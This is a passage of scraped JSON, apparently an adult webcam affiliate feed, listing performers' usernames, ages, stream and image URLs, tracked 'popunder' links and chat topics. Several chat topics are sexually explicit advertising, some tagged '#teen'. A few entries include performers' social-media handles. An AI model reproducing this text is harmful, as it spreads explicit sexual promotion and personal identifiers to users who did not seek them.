"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/wildsexforyou?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/wildsexforyou\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us18.bcvcdn.com\\/stream_wildsexforyou.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us18.bcvcdn.com\\/stream_wildsexforyou\",\"stream_feed_url\":\"https:\\/\\/ded4362-edge-us18.bcvcdn.com\\/hls\\/stream_wildsexforyou\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD DO IT HARD   #teen #anal #cum #creampie #anal #18 #bigboobs #squirt  \",\"chat_topic_ru\":\"FUCK FACE & DEEPTHROAT  60 SEG  #teen #anal #cum #creampie  START FUCK PUSSY  400 TKS #anal #18 #bigboobs #squirt  @total  @total \",\"flags\":[\"american\",\"spanish\"],\"online_time\":15744,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_wildsexforyou\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":254,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"fymryn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/fymryn\",\"display_name\":\"fymryn\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/d011c2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/d011c2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig\\/d011c2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/fymryn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/fymryn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/fymryn\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_fymryn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_fymryn\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_fymryn\\/playlist.m3u8\",\"chat_topic\":\"I\'m Lisa. No boobs or pussies. Favorite vibrations: 99, 121, 160, 313. Collecting @total for the New Year mood , now I need to collect @remain. Thanks for the support \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"chat_topic_ru\":\"\\u044f \\u041b\\u0438\\u0437\\u0430. \\u0421\\u0438\\u0441\\u0435\\u043a \\u043f\\u0438\\u0441\\u0435\\u043a \\u043d\\u0435\\u0442. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e: 99, 121, 160, 313. \\u0421\\u0431\\u043e\\u0440 @total \\u043d\\u0430 \\u0430\\u0440\\u0435\\u043d\\u0434\\u0443, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain. \\u0421\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0437\\u0430 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0443 \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"flags\":[\"american\",\"russian\"],\"online_time\":2991,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_fymryn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":249,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"pie--ashley\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/pie--ashley\",\"display_name\":\"pie--ashley\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/15c\\/0e2\\/685aa5bc8f10d54941cc3a034fd9d99b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/15c\\/0e2\\/685aa5bc8f10d54941cc3a034fd9d99b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/15c\\/0e2\\/685aa5bc8f10d54941cc3a034fd9d99b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/15c\\/0e2\\/685aa5bc8f10d54941cc3a034fd9d99b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/15c\\/0e2\\/xbig_lq\\/944562.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/15c\\/0e2\\/xbig_lq\\/944562.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/15c\\/0e2\\/xbig\\/944562.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/pie--ashley\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/pie--ashley\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/pie--ashley\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/pie--ashley?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/pie--ashley\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_pie--ashley.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_pie--ashley\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_pie--ashley\\/playlist.m3u8\",\"chat_topic\":\"2025\",\"chat_topic_ru\":\"2025\",\"flags\":[\"american\",\"russian\"],\"online_time\":2066,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_pie--ashley\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":245,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"B612a\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/B612a\",\"display_name\":\"B612a\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/2eb\\/2f9\\/51358175bda5fabf66083a96319b481a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/2eb\\/2f9\\/51358175bda5fabf66083a96319b481a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/2eb\\/2f9\\/51358175bda5fabf66083a96319b481a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/2eb\\/2f9\\/51358175bda5fabf66083a96319b481a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2eb\\/2f9\\/xbig_lq\\/a4c009.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2eb\\/2f9\\/xbig_lq\\/a4c009.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2eb\\/2f9\\/xbig\\/a4c009.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/B612a\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/B612a\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/B612a\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/B612a?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/B612a\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us56.bcvcdn.com\\/stream_B612a.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us56.bcvcdn.com\\/stream_B612a\",\"stream_feed_url\":\"https:\\/\\/ded5561-edge-us49.bcvcdn.com\\/hls\\/stream_B612a\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":13798,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_B612a\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":244,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/40320f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/40320f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/40320f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":1167,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":227,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"hot-sex-roomm\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hot-sex-roomm\",\"display_name\":\"hotsexroom\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/062\\/0cd\\/011\\/9e37cc13e3a9ce1d068c86109551611f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/062\\/0cd\\/011\\/9e37cc13e3a9ce1d068c86109551611f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/062\\/0cd\\/011\\/9e37cc13e3a9ce1d068c86109551611f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/062\\/0cd\\/011\\/9e37cc13e3a9ce1d068c86109551611f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/0cd\\/011\\/xbig_lq\\/122b9e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/0cd\\/011\\/xbig_lq\\/122b9e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/0cd\\/011\\/xbig\\/122b9e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hot-sex-roomm\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hot-sex-roomm\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hot-sex-roomm\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hot-sex-roomm?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hot-sex-roomm\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us75.bcvcdn.com\\/stream_hot-sex-roomm.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us75.bcvcdn.com\\/stream_hot-sex-roomm\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_hot-sex-roomm\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY VERY HARD NO MERCY\",\"chat_topic_ru\":\"FUCK FACE VERY HARD NO MERCY DEEPTHOAT !\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3582,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hot-sex-roomm\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":225,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Wild-Cat-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Wild-Cat-\",\"display_name\":\"Lune\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/204\\/374\\/4468bd6e68f7bc9b038891982a1302c6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/204\\/374\\/4468bd6e68f7bc9b038891982a1302c6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/204\\/374\\/4468bd6e68f7bc9b038891982a1302c6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/204\\/374\\/4468bd6e68f7bc9b038891982a1302c6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/204\\/374\\/xbig_lq\\/9c7691.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/204\\/374\\/xbig_lq\\/9c7691.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/204\\/374\\/xbig\\/9c7691.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Wild-Cat-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Wild-Cat-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Wild-Cat-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Wild-Cat-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Wild-Cat-\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_-Wild-Cat-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_-Wild-Cat-\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_-Wild-Cat-\\/playlist.m3u8\",\"chat_topic\":\"Hello \\u2764\\ufe0f Lovens from 2 currents, FAVORITE VIBRO 11.51. RANDOM - 50 CURRENT. THE LONGEST AND MOST PLEASANT 401-3 MINUTES! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442)\\u2764\\ufe0f\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a, \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e 11,51. \\u0420\\u0410\\u041d\\u0414\\u041e\\u041c - 50 \\u0422\\u041e\\u041a. \\u0421\\u0410\\u041c\\u0410\\u042f \\u0414\\u041e\\u041b\\u0413\\u0410\\u042f \\u0418 \\u041f\\u0420\\u0418\\u042f\\u0422\\u041d\\u0410\\u042f 401-3 \\u041c\\u0418\\u041d\\u0423\\u0422\\u042b!\\u2764\\ufe0f \\u0421\\u0422\\u0410\\u0412\\u042c \\u041b\\u042e\\u0411\\u041e\\u0412\\u042c \\u0418 \\u041f\\u041e\\u0414\\u041f\\u0418\\u0421\\u042b\\u0412\\u0410\\u0419\\u0421\\u042f) \\u0417\\u0430 \\u0413\\u041e\\u0420\\u041e\\u0414 \\u0411\\u0410\\u041d\",\"flags\":[\"american\",\"russian\"],\"online_time\":940,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Wild-Cat-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":216,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LeenyLipss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeenyLipss\",\"display_name\":\"EmilyLopess\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b6\\/236\\/153\\/0002769e711c3c8b3bffe20f99c34be1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b6\\/236\\/153\\/0002769e711c3c8b3bffe20f99c34be1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b6\\/236\\/153\\/0002769e711c3c8b3bffe20f99c34be1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b6\\/236\\/153\\/0002769e711c3c8b3bffe20f99c34be1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/236\\/153\\/xbig_lq\\/5285db.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/236\\/153\\/xbig_lq\\/5285db.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b6\\/236\\/153\\/xbig\\/5285db.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeenyLipss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeenyLipss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeenyLipss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeenyLipss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeenyLipss\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_LeenyLipss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_LeenyLipss\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_LeenyLipss\\/playlist.m3u8\",\"chat_topic\":\"Hey Hey guys! Welcome in my Room\\u2665Goal: MAKE ME SQUIRTRemain tkns: @remain\",\"chat_topic_ru\":\"Hey Hey guys! Welcome in my Room\\u2665Goal: MAKE ME SQUIRTRemain tkns: @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1868,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeenyLipss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":216,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"barsaa7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/barsaa7\",\"display_name\":\"barsaa7\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/060\\/013\\/07d\\/4ffe88b295867b5c07e7250986ced410_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig_lq\\/8b56fe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig_lq\\/8b56fe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/060\\/013\\/07d\\/xbig\\/8b56fe.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/barsaa7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/barsaa7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/barsaa7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/barsaa7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/barsaa7\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_barsaa7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_barsaa7\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_barsaa7\\/playlist.m3u8\",\"chat_topic\":\"Anal sex  in pvt\",\"chat_topic_ru\":\"\\u0414\\u0435\\u0432\\u0441\\u0442\\u0432\\u0435\\u043d\\u043d\\u0438\\u0446\\u0430   . \\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u0430\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":8281,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_barsaa7\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":213,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alisa-33\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alisa-33\",\"display_name\":\"Alisa-33\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\